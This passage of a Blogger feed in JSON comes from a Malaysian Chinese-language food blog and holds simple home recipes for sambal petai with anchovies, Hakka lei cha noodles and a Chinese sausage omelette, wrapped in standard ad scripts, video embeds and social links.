\/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2220811116813425461\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-15-March-How-to-make-pohpiah.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2220811116813425461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2220811116813425461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-15-March-How-to-make-pohpiah.html","title":"在家学做蒸薄饼，简单好吃。"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5720655599658075373"},"published":{"$t":"2022-02-15T10:21:00.008+08:00"},"updated":{"$t":"2022-02-15T10:27:37.994+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！喜欢吃煮来吃！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！\u003C\/p\u003E\u003Cp\u003E喜欢吃煮来吃！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E臭豆 Petai\u003C\/p\u003E\u003Cp\u003E江鱼仔\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E参岜 Sambal\u003C\/p\u003E\u003Cp\u003E糖\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 臭豆去皮，洗净待用。\u003C\/p\u003E\u003Cp\u003E2） 江鱼仔洗净待用。\u003C\/p\u003E\u003Cp\u003E3） 洋葱切片待用。\u003C\/p\u003E\u003Cp\u003E4） 江鱼仔下锅炒干水份。\u003C\/p\u003E\u003Cp\u003E5） 加油慢火煎熟江鱼仔至香脆。\u003C\/p\u003E\u003Cp\u003E6） 捞起江鱼仔待用。\u003C\/p\u003E\u003Cp\u003E7） 洋葱下锅爆香。\u003C\/p\u003E\u003Cp\u003E8） 加入参岜酱，继续炒拌。\u003C\/p\u003E\u003Cp\u003E9） 加入少许盐巴，黄糖和素蚝油，继续炒拌。\u003C\/p\u003E\u003Cp\u003E10） 加入臭豆继续炒拌至熟透。\u003C\/p\u003E\u003Cp\u003E11） 加入香脆的江鱼仔继续炒拌一下。\u003C\/p\u003E\u003Cp\u003E12） 可以上盘咯！\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/P21O688Cxos\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5720655599658075373\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-15-Feb-Sambal-Petai-Ikan-billis.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5720655599658075373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5720655599658075373"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-15-Feb-Sambal-Petai-Ikan-billis.html","title":"马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！喜欢吃煮来吃！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3055958647525579361"},"published":{"$t":"2022-02-13T22:56:00.005+08:00"},"updated":{"$t":"2022-02-13T23:50:48.454+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"客家擂茶很好吃！ 擂茶米粉面你吃过吗？"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E擂茶酱 （制作过程可以看另一个视频）\u003C\/p\u003E\u003Cp\u003E面\u003C\/p\u003E\u003Cp\u003E米粉\u003C\/p\u003E\u003Cp\u003E蔬菜\u003C\/p\u003E\u003Cp\u003E花生\u003C\/p\u003E\u003Cp\u003E芝麻\u003C\/p\u003E\u003Cp\u003E白饭\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 面和米粉洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 准备热水，把面和米粉烫熟。\u003C\/p\u003E\u003Cp\u003E3） 捞起放入碗里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 再准备热水，把擂茶酱倒入，搅拌煮热。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 把擂茶水倒入米粉碗中， 加入蔬菜，花生和芝麻。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 把擂茶水倒入面碗中，加入蔬菜，花生和芝麻。\u003C\/p\u003E\u003Cp\u003E7） 再把擂茶水倒入饭碗中，加入蔬菜，花生和芝麻。\u003C\/p\u003E\u003Cp\u003E8） 3种吃法都完成了！开动咯！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/CqPNmRtQgs4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/evTf4YuC8xo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3055958647525579361\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-13-Feb-Hakka-Leicha-Noodle.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3055958647525579361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3055958647525579361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-13-Feb-Hakka-Leicha-Noodle.html","title":"客家擂茶很好吃！ 擂茶米粉面你吃过吗？"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5050180096051421374"},"published":{"$t":"2022-02-12T21:51:00.007+08:00"},"updated":{"$t":"2022-02-13T12:26:26.198+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E腊肠 👉 网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3uImE5V\" target=\"_blank\"\u003E查看这里 Click Here\u003C\/a\u003E》👈 OR 👉 《\u003Ca href=\"https:\/\/bit.ly\/3LFXzPk\" target=\"_blank\"\u003E查看这里 Click Here\u003C\/a\u003E》👈\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 腊肠洗净，去皮，切片待用。\u003C\/p\u003E\u003Cp\u003E2） 鸡蛋打入碗中，搅拌均匀待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 腊肠下锅，无需下油。 慢火炒拌会出油。\u003C\/p\u003E\u003Cp\u003E4） 煎至发出香气，倒入蛋液。\u003C\/p\u003E\u003Cp\u003E5） 慢火反面煎熟。\u003C\/p\u003E\u003Cp\u003E6） 原汁原味美味的腊肠煎蛋完成！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Gcy34UqI1hE\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     